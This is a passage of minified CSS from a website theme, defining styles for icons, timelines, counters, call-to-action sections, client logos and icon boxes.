#536dfe;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-blue-brd:hover{color:#fff;background:#536dfe;border-color:#536dfe}.theme-icons-blue-grey-brd{color:#546e7a;border:1px solid #546e7a;text-align:center;vertical-align:middle}.theme-icons-grey-brd{color:#9e9e9e;border:1px solid #9e9e9e;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-grey-brd:hover{color:#fff;background:#9e9e9e;border-color:#9e9e9e}.theme-icons-teal-brd{color:#009688;border:1px solid #009688;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-teal-brd:hover{color:#fff;background:#009688;border-color:#009688}.theme-icons-red-brd{color:#e55973;border:1px solid #e55973;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-red-brd:hover{color:#fff;background:#e55973;border-color:#e55973}.theme-icons-pink-brd{color:#e91e63;border:1px solid #e91e63;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-pink-brd:hover{color:#fff;background:#e91e63;border-color:#e91e63}.theme-icons-purple-brd{color:#b260ce;border:1px solid #b260ce;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-purple-brd:hover{color:#fff;background:#b260ce;border-color:#b260ce}.theme-icons-gold-brd{color:#c69f73;border:1px solid #c69f73;text-align:center;vertical-align:middle}.theme-icons-dr,.theme-icons-fb,.theme-icons-tw,.theme-icons-yt{display:inline-block;color:#fff;border:0 solid transparent;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-gold-brd:hover{color:#fff;background:#c69f73;border-color:#c69f73}.theme-icons-xs{line-height:1.4;padding:5px}.theme-icons-sm{width:35px;height:35px;font-size:16px;line-height:1.4;padding:6px}.theme-icons-md{width:45px;height:45px;font-size:20px;line-height:1.5;padding:8px}.theme-icons-lg{width:55px;height:55px;font-size:24px;line-height:1.15;padding:14px}.theme-icons-fb{background:#44619d}.theme-icons-tw{background:#55acee}.theme-icons-dr{background:#ea4c89}.theme-icons-yt{background:#cc181e}@-webkit-keyframes toTopFromBottom{49%{-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}50%{opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}51%{opacity:1}}@-moz-keyframes toTopFromBottom{49%{-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}50%{opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}51%{opacity:1}}@keyframes toTopFromBottom{49%{-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}50%{opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}51%{opacity:1}}.animate-theme-icons .animate-theme-icons-dark-light{color:#3a3a44}.animate-theme-icons .animate-theme-icons-blue{color:#536dfe}.animate-theme-icons .animate-theme-icons-blue-grey{color:#546e7a}.animate-theme-icons .animate-theme-icons-grey{color:#9e9e9e}.animate-theme-icons .animate-theme-icons-pink{color:#e91e63}.animate-theme-icons .animate-theme-icons-purple{color:#b260ce}.animate-theme-icons .animate-theme-icons-dark-light-bg{color:#fff;background:#3a3a44}.animate-theme-icons .animate-theme-icons-blue-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-blue,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-blue{color:#fff;background:#536dfe}.animate-theme-icons .animate-theme-icons-blue-grey-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-blue-grey,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-blue-grey{color:#fff;background:#546e7a}.animate-theme-icons .animate-theme-icons-grey-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-grey,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-grey{color:#fff;background:#9e9e9e}.animate-theme-icons .animate-theme-icons-teal-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-teal,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-teal{color:#fff;background:#009688}.animate-theme-icons .animate-theme-icons-red-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-red,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-red{color:#fff;background:#e55973}.animate-theme-icons .animate-theme-icons-pink-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-pink,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-pink{color:#fff;background:#e91e63}.animate-theme-icons .animate-theme-icons-purple-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-purple,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-purple{color:#fff;background:#b260ce}.animate-theme-icons .animate-theme-icons-gold-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-gold,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-gold{color:#fff;background:#c69f73}.animate-theme-icons .animate-theme-icons-white-brd{color:#fff;border:1px solid #fff}.animate-theme-icons .animate-theme-icons-dark-light-brd{color:#3a3a44;border:1px solid #3a3a44}.animate-theme-icons .animate-theme-icons-blue-brd{color:#536dfe;border:1px solid #536dfe}.animate-theme-icons .animate-theme-icons-blue-grey-brd{color:#546e7a;border:1px solid #546e7a}.animate-theme-icons .animate-theme-icons-grey-brd{color:#9e9e9e;border:1px solid #9e9e9e}.animate-theme-icons .animate-theme-icons-teal-brd{color:#009688;border:1px solid #009688}.animate-theme-icons .animate-theme-icons-red-brd{color:#e55973;border:1px solid #e55973}.animate-theme-icons .animate-theme-icons-pink-brd{color:#e91e63;border:1px solid #e91e63}.animate-theme-icons .animate-theme-icons-purple-brd{color:#b260ce;border:1px solid #b260ce}.animate-theme-icons .animate-theme-icons-gold-brd{color:#c69f73;border:1px solid #c69f73}.theme-icons-elegant .theme-icons-body .theme-icons-body-title{display:block;font-size:14px;margin-bottom:5px}.theme-icons-elegant .theme-icons-body .them-icon-body-paragraph{font-size:12px;margin-bottom:0}.icon-box-v4.icon-box-v4-right,.text-right,.theme-icons-elegant-right{text-align:right}.theme-icons-elegant-right .theme-icons-element{float:right;margin:0 0 0 15px}.animate-icon{margin:5px 0;position:relative}.animate-icon .animate-icon-wrap{display:block;overflow:hidden;text-align:center;cursor:pointer;color:#3a3a44;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;margin:0}.animate-icon .animate-icon-item{position:relative;display:block;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s}.animate-icon .animate-icon-item-shadow{text-shadow:1px 1px 1px #7c7c8d}.animate-icon .animate-icon-xs .animate-icon-item{padding:8px 0}.animate-icon .animate-icon-xs:hover .animate-icon-item:first-child{margin-top:-30px}.animate-icon .animate-icon-sm{width:35px;height:35px;font-size:16px}.animate-icon .animate-icon-sm .animate-icon-item{padding:10px 0}.animate-icon .animate-icon-sm:hover .animate-icon-item:first-child{margin-top:-35px}.animate-icon .animate-icon-md{width:45px;height:45px;font-size:22px}.animate-icon .animate-icon-md .animate-icon-item,.footer-v5 .footer-v5-list .footer-v5-list-item{padding:12px 0}.animate-icon .animate-icon-md:hover .animate-icon-item:first-child{margin-top:-45px}.animate-icon .animate-icon-lg{width:55px;height:55px;font-size:26px}.animate-icon .animate-icon-lg .animate-icon-item{padding:15px 0}.animate-icon .animate-icon-lg:hover .animate-icon-item:first-child{margin-top:-55px}.animate-icon .animate-icon-grey-brd{border:1px solid #9e9e9e}.animate-icon .animate-icon-grey-brd:hover{border-color:transparent}.animate-icon .icon-tooltip{display:block;font-size:14px;color:#fff;background:#3a3a44;visibility:hidden;opacity:0;white-space:nowrap;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);padding:15px 25px}.animate-icon:hover .icon-tooltip-bottom,.animate-icon:hover .icon-tooltip-top{z-index:1;visibility:visible;opacity:1;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.clients-v1 .clients-v1-item .clients-v1-img-active,.clients-v1 .clients-v1-item .clients-v1-img-default,.clients-v1 .clients-v1-item:hover .clients-v1-img-active,.clients-v1 .clients-v1-item:hover .clients-v1-img-default{transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.animate-icon:hover .icon-tooltip-top{transform:translateX(-50%) translateY(-80%)}.animate-icon:hover .icon-tooltip-bottom{transform:translateX(-50%) translateY(80%)}.animate-icon .icon-tooltip-top{position:absolute;top:0;left:50%;transform:translateX(-50%) translateY(-100%);margin-top:-30px}.animate-icon .icon-tooltip-arrow-top{bottom:-14px;border-bottom-color:transparent!important}.animate-icon .icon-tooltip-bottom{position:absolute;left:50%;bottom:0;transform:translateX(-50%) translateY(100%);margin-bottom:-30px}.animate-icon .icon-tooltip-arrow-bottom{top:-14px;border-top-color:transparent!important}.animate-icon .icon-tooltip-arrow{position:absolute;left:50%;border-color:#3a3a44;border-right-color:transparent!important;border-left-color:transparent!important;border-style:solid;border-width:7px;margin-left:-7px}.animate-icon .animate-icon-horizontal{position:relative;display:inline-block;overflow:hidden;transform:translate3d(0,0,0);text-align:center;vertical-align:middle}.animate-icon .animate-icon-horizontal-wrap{position:relative;top:0;left:0;display:block;width:80px;height:80px;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;padding:20px}.animate-icon .animate-icon-horizontal:hover .animate-icon-left-to-right:first-child{transform:translate(100%,0)}.animate-icon .animate-icon-horizontal:hover .animate-icon-left-to-right:last-child,.animate-icon .animate-icon-horizontal:hover .animate-icon-right-to-left:last-child,.animate-icon .animate-icon-left-to-right:first-child,.animate-icon .animate-icon-right-to-left:first-child{transform:translate(0,0)}.animate-icon .animate-icon-left-to-right:last-child{position:absolute;top:0;left:0;display:block;transform:translate(-100%,0)}.animate-icon .animate-icon-horizontal:hover .animate-icon-right-to-left:first-child{transform:translate(-100%,0)}.animate-icon .animate-icon-right-to-left:last-child{position:absolute;top:0;left:0;display:block;transform:translate(100%,0)}.animate-icon .brd-solid{border:1px solid #858585}.animate-icon .brd-dashed{border:1px dashed #858585}.animate-icon .brd-dotted{border:1px dotted #858585}.animate-icon .brd-double-circle,.animate-icon .brd-double-square{position:relative;border:1px double #858585}.animate-icon .brd-double-circle:after,.animate-icon .brd-double-square:after{position:absolute;top:2px;left:2px;right:2px;bottom:2px;z-index:-1;width:auto;height:auto;border:1px solid #858585;content:" "}.animate-icon .brd-double-circle:after{border-radius:50%}.timeline-v1-current-date{padding-top:100px}.timeline-v1,.timeline-v2{padding:10px 0 0;list-style:none}.timeline-v1-current-date .timeline-v1-current-day{font-size:30px;font-weight:400;color:#00bcd4;margin:0}.timeline-v1-current-date .timeline-v1-current-time{display:block;font-size:11px;font-weight:400;color:#00bcd4}.timeline-v1{position:relative}.timeline-v1:before,.timeline-v2:before{position:absolute;top:0;left:20px;bottom:0;width:1px;background:#e7eaf0;content:" "}.timeline-v1 .timeline-v1-list-item{position:relative;padding-left:40px;margin-bottom:15px}.timeline-v1 .timeline-v1-list-item .timeline-v1-badge-icon{position:absolute;top:5px;left:15.5px;display:block;width:10px;height:10px;background:#fff;border-style:solid;border-width:2px}.timeline-v1 .timeline-v1-list-item .timeline-v1-news-label{font-size:13px;font-weight:400;color:#e57287;padding-right:15px}.timeline-v1 .timeline-v1-list-item .timeline-v1-news-time{font-size:12px;color:#565656}.timeline-v1 .timeline-v1-list-item .timeline-v1-news-title{font-size:13px;font-weight:400;color:#3a3a3a;letter-spacing:0;text-transform:inherit;margin:0}.timeline-v1 .timeline-v1-list-item .timeline-v1-news-title>a,.timeline-v2 .timeline-v2-news-title>a{font-size:13px;color:#3a3a3a}.timeline-v2{position:relative;overflow:hidden}.timeline-v2 .timeline-v2-list-item{position:relative;padding-left:45px;margin-bottom:25px}.timeline-v2 .timeline-v2-current-date{position:relative;border-top:1px solid #e7eaf0;padding:15px 0 0 40px;margin:20px 0 25px}.timeline-v2 .timeline-v2-badge-icon{position:absolute;top:0;left:5px;display:block;width:30px;height:30px;font-size:13px;color:#a3a3a3;background:#fff;text-align:center;padding:8px}.timeline-v2 .timeline-v2-news-date{display:block;font-size:13px;font-weight:400;color:#e57287}.timeline-v2 .timeline-v2-news-title{font-size:12px;font-weight:400;color:#3a3a3a;letter-spacing:0;text-transform:inherit;margin:0}.timeline-v2 .timeline-v2-current-day{font-size:26px;font-weight:400;color:#00bcd4;margin:0}.timeline-v3:before,.timeline-v4:before{margin-left:-1px;content:" ";top:0;bottom:0}.timeline-v2 .timeline-v2-current-time{display:block;font-size:12px;font-weight:400;color:#00bcd4}.timeline-v3,.timeline-v4{position:relative;list-style:none;padding:20px 0}.timeline-v3:before{position:absolute;left:50%;width:2px;background:#69697b}.timeline-v3 .timeline-v3-list-item{position:relative;width:50%;float:left;clear:left;padding-right:30px;margin-top:50px}.timeline-v3 .timeline-v3-list-item:nth-child(2),.timeline-v4 .timeline-v4-list-item:nth-child(2){margin-top:50px}.timeline-v3 .timeline-v3-list-item .timeline-v3-badge-icon{position:absolute;top:25px;right:0;display:block;width:12px;height:12px;background:#00bcd4;border:2px solid #fff;margin-right:-6px}.timeline-v3 .timeline-v3-list-item .timeline-v3-badge:before{position:absolute;top:30px;right:-23px;width:19px;border-top:2px dotted #757589;content:" "}.timeline-v3 .timeline-v3-right-wing{float:right;clear:right;padding:0 0 0 30px}.timeline-v3 .timeline-v3-right-wing .timeline-v3-badge-icon{left:0;right:auto;margin-left:-6px}.timeline-v3 .timeline-v3-right-wing .timeline-v3-badge:before,.timeline-v4 .timeline-v4-right-wing .timeline-v4-badge:before{position:absolute;top:31px;left:auto;right:100.4%}.timeline-v3 .timeline-v3-panel{float:left;width:100%}.timeline-v4:before{position:absolute;left:50%;width:2px;background:#00bcd4}.timeline-v4:after{position:absolute;top:0;left:50%;width:30px;height:30px;display:inline-block;font-size:18px;font-family:FontAwesome;background:#00bcd4;border-radius:50%;content:"\f107";color:#fff;line-height:.8;padding:9px;margin-left:-15px}.timeline-v4 .timeline-v4-list-item{position:relative;width:50%;float:left;clear:left;padding-right:50px;margin-top:50px}.timeline-v4 .timeline-v4-list-item .timeline-v4-badge-icon{position:absolute;top:59px;right:0;display:block;width:15px;height:15px;background:#00bcd4;border:2px solid #fff;margin-right:-7.5px}.timeline-v4 .timeline-v4-right-wing{float:right;clear:right;padding:0 0 0 50px}.timeline-v4 .timeline-v4-right-wing .timeline-v4-badge-icon{left:0;right:auto;margin-left:-7.5px}.timeline-v4 .timeline-v4-right-wing .timeline-v4-panel.timeline-v4-panel-right:before{position:absolute;top:50px;right:100%;width:0;height:0;border-style:solid;border-width:15px 20px 15px 0;border-color:transparent #fff transparent transparent;content:" ";margin-right:-3px}.timeline-v4 .timeline-v4-panel{float:left;width:100%;background:#fff;padding:20px}.timeline-v4 .timeline-v4-panel.timeline-v4-panel-left:after{position:absolute;top:50px;left:100%;width:0;height:0;border-style:solid;border-width:15px 0 15px 20px;border-color:transparent transparent transparent #fff;content:" ";margin-left:-3px}.call-to-action-v1{position:relative;z-index:1;background:url(../../assets/img/1920x1080/10.jpg) center top/cover no-repeat}.call-to-action-v1 .call-to-action-v1-title{font-size:36px;color:#fff}.call-to-action-v1 .call-to-action-v1-text{font-size:22px;color:#fff;opacity:.8;margin-bottom:0}.call-to-action-v2 .call-to-action-v2-title{font-size:30px;margin-bottom:10px}.call-to-action-v3 .call-to-action-badge{font-size:18px;font-weight:400;padding:10px;margin-right:10px}.call-to-action-v3 .call-to-action-v3-text{font-size:18px;font-weight:300}.call-to-action-v3 .call-to-action-v3-text .call-to-action-text-bold{font-size:20px;font-weight:500;color:#34343c;margin-right:10px}.call-to-action-v3 .call-to-action-v3-link{display:inline-block;font-size:16px;font-weight:300}.clients-v1 .clients-v1-item{position:relative;width:135px;height:135px;overflow:hidden}.clients-v1 .clients-v1-item .clients-v1-img{display:block;width:135px;height:135px;text-align:center}.clients-v1 .clients-v1-item .clients-v1-img-default{opacity:1;background:#34343c;position:absolute;top:0;left:0}.clients-v1 .clients-v1-item .clients-v1-img-active{opacity:0;position:absolute;top:-100%;left:0}.clients-v1 .clients-v1-item:hover .clients-v1-img-default{opacity:0;position:absolute;top:100%;left:0}.clients-v1 .clients-v1-item:hover .clients-v1-img-active{opacity:1;position:absolute;top:0;left:0}.clients-v2{position:relative;z-index:1;text-align:center;background:url(../../assets/img/1920x1080/22.jpg) center center/cover no-repeat}.clients-v2:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background:rgba(52,52,60,.5);content:" "}.clients-v2 .clients-v2-content,.header .shopping-cart .shopping-cart-subtotal,.header-center-aligned .shopping-cart .shopping-cart-subtotal,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal,.header-transparent .shopping-cart .shopping-cart-subtotal,.theme-portfolio .theme-portfolio-title-heading.theme-portfolio-title-heading-sm,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal{padding:15px}.clients-v2 .clients-v2-content .clients-v2-img{width:150px;height:150px}.clients-v2 .clients-v2-border-bottom:after,.clients-v2 .clients-v2-border-left:after,.clients-v2 .clients-v2-border-right:after{background:rgba(255,255,255,.4);content:" "}.clients-v2 .clients-v2-border-left:after{position:absolute;top:11px;right:100%;width:1px;height:91%}.clients-v2 .clients-v2-border-right:after{position:absolute;top:0;right:100%;width:1px;height:91%}.clients-v2 .clients-v2-border-bottom:after{position:absolute;right:-3px;bottom:0;width:103.5%;height:1px}.clients-v3-container{text-align:center;margin:0;padding:0}.clients-v3-container .clients-v3{display:inline-block;width:20%;text-align:center;margin-right:-5px}.clients-v3-container .clients-v3-content{position:relative;display:block;width:100%;height:160px}.clients-v3-container .clients-v3-content:hover .clients-v3-wrap{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);-webkit-transition:.2s cubic-bezier(.075, .82, .165, 1);-moz-transition:.2s cubic-bezier(.075, .82, .165, 1);transition:.2s cubic-bezier(.075, .82, .165, 1)}.clients-v3-container .clients-v3-content:hover .clients-v3-logo .clients-v3-img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:grayscale(100%);-webkit-transform:scale(.75,.75);-moz-transform:scale(.75,.75);transform:scale(.75,.75)}.clients-v3-container .clients-v3-wrap{position:absolute;display:table;z-index:1;width:100%;height:100%;background:rgba(0,188,212,.95);font-size:14px;font-weight:400;text-align:left;color:#fff;-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);opacity:0;padding:0 12px}.clients-v3-container .clients-v3-wrap-info{display:table-cell;vertical-align:middle;list-style:none;padding:0}.clients-v3-container .clients-v3-logo,.equal-height-ib .equal-height-ib-bg-img{width:100%;height:100%}.clients-v3-container .clients-v3-logo span{display:inline-block;height:100%;vertical-align:middle}.clients-v3-container .clients-v3-img{vertical-align:middle;max-height:100%;max-width:100%;-webkit-filter:grayscale(0);-moz-filter:grayscale(0);filter:grayscale(0);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);-webkit-transition:.35s cubic-bezier(.175, .885, .32, 1.275);-moz-transition:.35s cubic-bezier(.175, .885, .32, 1.275);transition:.35s cubic-bezier(.175, .885, .32, 1.275)}.icon-box-v1,.icon-box-v1:hover,.services-v4 .services-v4-body .services-v4-learn,.services-v4 .services-v4-body .services-v4-text,.services-v4 .services-v4-body .services-v4-title,.services-v4:hover .services-v4-learn,.services-v4:hover .services-v4-text,.services-v4:hover .services-v4-title{transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.icon-box-v6,.icon-box-v6 .icon-box-v6-hover-gradient{-webkit-transition:.3s;-moz-transition:.3s;text-align:center}.countdown-v1 .countdown_section{color:#fff;display:inline-block;margin:5px 10px}.countdown-v1 .countdown_amount{font-size:36px;font-style:italic;font-weight:700;font-family:Lora,serif;line-height:1.2}@media (min-width:480px){.countdown-v1 .countdown_section{width:130px;height:130px;font-size:18px;font-weight:300;text-align:center;padding:25px;margin:5px;background:rgba(255,255,255,.2);border-radius:3px}.countdown-v1 .countdown_amount{font-size:50px;line-height:1.2}}.counters-v1 .counters-v1-border,.topbar-e .topbar-e-list .topbar-e-list-item:first-child{border-left:1px solid #ebeef6}.counters-v1 .counters-v1-border.counters-v1-border-first{border-left:none}.counters-v1 .counters-v1-body .counters-v1-subtitle{font-size:18px;color:#34343c;text-transform:uppercase;padding-right:10px}.counters-v1 .counters-v1-body .counters-v1-number{display:inline-block;font-size:36px;font-weight:500;color:#00bcd4}.counters-v1 .counters-v1-body .counters-v1-title{display:block;font-size:16px;margin:0}.counters-v2{text-align:center;padding:60px 50px}.counters-v2 .counters-v2-icon{display:block;font-size:36px;color:#34343c;margin-bottom:15px}.counters-v2 .counters-v2-no{display:block;font-size:34px;font-weight:500;margin-bottom:10px}.counters-v2 .counters-v2-title{font-size:20px;margin-bottom:3px}.counters-v2 .counters-v2-subtitle,.testimonials-v6 .testimonials-v6-element .testimonials-v6-position{display:block;font-style:italic;font-family:Droid Serif,serif;color:#606060}.counters-v3{text-align:center;background:#fff;box-shadow:0 2px 5px 3px #eff1f8;padding:50px 20px}.counters-v3 .counters-v3-icon{width:90px;height:90px;font-size:36px;color:#00bcd4;text-align:center;box-shadow:0 5px 10px 0 #f6f7fb;padding:25px;margin-bottom:20px}.counters-v3 .counters-v3-number{font-size:45px;font-weight:400;color:#34343c;margin-bottom:5px}.counters-v4{padding:20px;text-align:center}.counters-v4 .counters-v4-icon{font-size:32px;color:#fff}.counters-v4 .counters-v4-number{position:relative;display:block;font-size:36px;font-weight:400;color:#fff;margin-bottom:20px}.counters-v4 .counters-v4-number:after{position:absolute;left:50%;bottom:-9px;width:30px;height:1px;background:#fff;content:" ";margin-left:-15px}.counters-v4 .counters-v4-title,.counters-v6 .counters-v6-title,.team-v5 .team-v5-gradient .team-v5-member{font-size:20px;color:#fff;margin:0}.counters-v5 .counters-v5-step-two{background:#323239}.counters-v5 .counters-v5-step-three{background:#2f2f37}.counters-v5 .counters-v5-step-four{background:#2e2e35}.counters-v5 .counters-v5-body{text-align:center;padding-top:80px;padding-bottom:80px}.counters-v5 .counters-v5-body .counters-v5-number{font-size:50px;color:#fff;margin-bottom:30px}.counters-v5 .counters-v5-body .counters-v5-element{position:relative;top:-12px;left:50%;display:block;width:40px;height:0;color:#fff;border-bottom:1.5px solid #fff;margin-left:-20px;content:" "}.counters-v5 .counters-v5-body .counters-v5-element:after,.counters-v5 .counters-v5-body .counters-v5-element:before{border-bottom:1.5px solid #fff;content:" "}.counters-v5 .counters-v5-body .counters-v5-element:before{position:absolute;left:50%;bottom:9px;width:40px;height:0;margin-left:-20px}.counters-v5 .counters-v5-body .counters-v5-element:after{position:absolute;top:-5px;left:50%;width:20px;height:0;margin-left:-10px}.counters-v5 .counters-v5-body .counters-v5-title{position:relative;font-size:20px;color:#fff;margin:0}.counters-v6 .counters-v6-number{display:block;font-size:50px;font-weight:400;color:#fff;margin-bottom:10px}.diagonal-content-left-v1,.diagonal-content-right-v1{position:relative;background:#f7f8fa}.diagonal-content-left-v1:after{position:absolute;left:100%;bottom:0;width:0;height:0;display:block;border-top:0 solid transparent;border-bottom:700px solid transparent;border-left:70px solid #f7f8fa;content:" ";margin-left:-1px}.diagonal-content-left-v1.diagonal-content-left-v1-white:after{border-left:70px solid #fff}.diagonal-content-right-v1:after{position:absolute;right:100%;bottom:0;width:0;height:0;display:block;border-top:700px solid transparent;border-bottom:0 solid transparent;border-right:70px solid #f7f8fa;content:" ";margin-right:-1px}.diagonal-content-right-v1.diagonal-content-right-v1-white:after{border-right:70px solid #fff}.equal-height-ib{position:relative;height:500px;overflow:hidden}.equal-height-ib .equal-height-ib-one.equal-height-ib-one-400,.equal-height-ib .equal-height-ib-one.equal-height-ib-two-400,.equal-height-ib .equal-height-ib-two.equal-height-ib-one-400,.equal-height-ib .equal-height-ib-two.equal-height-ib-two-400,.equal-height-ib.equal-height-ib-400{height:400px}.equal-height-ib .equal-height-ib-one.equal-height-ib-one-600,.equal-height-ib .equal-height-ib-one.equal-height-ib-two-600,.equal-height-ib .equal-height-ib-two.equal-height-ib-one-600,.equal-height-ib .equal-height-ib-two.equal-height-ib-two-600,.equal-height-ib.equal-height-ib-600{height:600px}.equal-height-ib .equal-height-ib-one.equal-height-ib-one-700,.equal-height-ib .equal-height-ib-one.equal-height-ib-two-700,.equal-height-ib .equal-height-ib-two.equal-height-ib-one-700,.equal-height-ib .equal-height-ib-two.equal-height-ib-two-700,.equal-height-ib.equal-height-ib-700{height:700px}.equal-height-ib .equal-height-ib-one,.equal-height-ib .equal-height-ib-two{position:absolute;height:500px}.icon-box-v1 .icon-box-v1-header{position:relative;text-align:center;padding:70px 40px}.icon-box-v1 .icon-box-v1-header.icon-box-v1-header-bg-one,.icon-box-v1 .icon-box-v1-header.icon-box-v1-header-bg-three,.icon-box-v1 .icon-box-v1-header.icon-box-v1-header-bg-two{-webkit-animation-duration:5s;-moz-animation-duration:5s;animation-duration:5s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;-moz-animation-direction:alternate;animation-direction:alternate}.animsition-loading,.scrollbelow-action-icon{-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite}.icon-box-v1 .icon-box-v1-header.icon-box-v1-header-bg-one{-webkit-animation-name:icon-box-v1-bg-color-one;-moz-animation-name:icon-box-v1-bg-color-one;animation-name:icon-box-v1-bg-color-one}.icon-box-v1 .icon-box-v1-header.icon-box-v1-header-bg-two{-webkit-animation-name:icon-box-v1-bg-color-two;-moz-animation-name:icon-box-v1-bg-color-two;animation-name:icon-box-v1-bg-color-two}.icon-box-v1 .icon-box-v1-header.icon-box-v1-header-bg-three{-webkit-animation-name:icon-box-v1-bg-color-three;-moz-animation-name:icon-box-v1-bg-color-three;animation-name:icon-box-v1-bg-color-three}.icon-box-v1 .icon-box-v1-bg-icon{position:absolute;top:45%;left:47%;font-size:53px;color:#fff;opacity:.1;-webkit-transform:translate3d(-48%,-48%,0);-moz-transform:translate3d(-48%,-48%,0);transform:translate3d(-48%,-48%,0)}.icon-box-v1 .icon-box-v1-icon{z-index:1;font-size:50px;color:#fff}.icon-box-v1:hover{box-shadow:0 2px 5px 3px #eff1f8}@-webkit-keyframes icon-box-v1-bg-color-one{0%{background:#00bcd4}40%{background:#536dfe}100%{background:#546e7a}}@-moz-keyframes icon-box-v1-bg-color-one{0%{background:#00bcd4}40%{background:#536dfe}100%{background:#546e7a}}@keyframes icon-box-v1-bg-color-one{0%{background:#00bcd4}40%{background:#536dfe}100%{background:#546e7a}}@-webkit-keyframes icon-box-v1-bg-color-two{0%{background:#e55973}40%{background:#b260ce}100%{background:#e91e63}}@-moz-keyframes icon-box-v1-bg-color-two{0%{background:#e55973}40%{background:#b260ce}100%{background:#e91e63}}@keyframes icon-box-v1-bg-color-two{0%{background:#e55973}40%{background:#b260ce}100%{background:#e91e63}}@-webkit-keyframes icon-box-v1-bg-color-three{0%{background:#009688}40%{background:#4fd2c2}100%{background:#9e9e9e}}@-moz-keyframes icon-box-v1-bg-color-three{0%{background:#009688}40%{background:#4fd2c2}100%{background:#9e9e9e}}@keyframes icon-box-v1-bg-color-three{0%{background:#009688}40%{background:#4fd2c2}100%{background:#9e9e9e}}.icon-box-v2{position:relative;background:#fff;border:8px solid #fff;padding:40px}.icon-box-v2 .icon-box-v2-overlay:after,.icon-box-v2 .icon-box-v2-overlay:before{position:absolute;top:15px;left:15px;right:15px;bottom:15px;z-index:2;content:" ";opacity:0;transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.icon-box-v6:hover:before,.icon-box-v7:before{z-index:-1;position:absolute;left:0;width:100%;height:100%;content:" "}.icon-box-v2 .icon-box-v2-overlay:before{border-top:1px solid #d3d3d9;border-bottom:1px solid #d3d3d9;-webkit-transform:scale(0,1);-moz-transform:scale(0,1);transform:scale(0,1)}.icon-box-v2 .icon-box-v2-overlay:after{border-left:1px solid #d3d3d9;border-right:1px solid #d3d3d9;-webkit-transform:scale(1,0);-moz-transform:scale(1,0);transform:scale(1,0)}.icon-box-v2 .icon-box-v2-icons{font-size:50px;color:#00bcd4;margin-bottom:40px}.icon-box-v2 .icon-box-v2-body-title{font-size:24px;margin-bottom:5px}.icon-box-v2 .icon-box-v2-body-subtitle{font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#606060}.icon-box-v3 .icon-box-v3-icons{display:block;font-size:36px;color:#515160;margin:0 0 20px 1px}.icon-box-v4 .icon-box-v4-element{float:left;margin:5px 20px 0 0}.icon-box-v4.icon-box-v4-right .icon-box-v4-element{float:right;margin:5px 0 0 15px}.icon-box-v5 .icon-box-v5-media,.icon-box-v8 .icon-box-v8-media{float:left;margin-right:25px}.icon-box-v5 .icon-box-v5-subtitle{display:block;font-size:16px;font-weight:400;color:#868686;margin-bottom:5px}.icon-box-v5 .icon-box-v5-link,.team-v7 .team-v7-position,.team-v9 .team-v9-position{font-size:14px;font-weight:300}.icon-box-v6{position:relative;z-index:1;display:block;width:100%;overflow:hidden;transition:.3s}.icon-box-v6 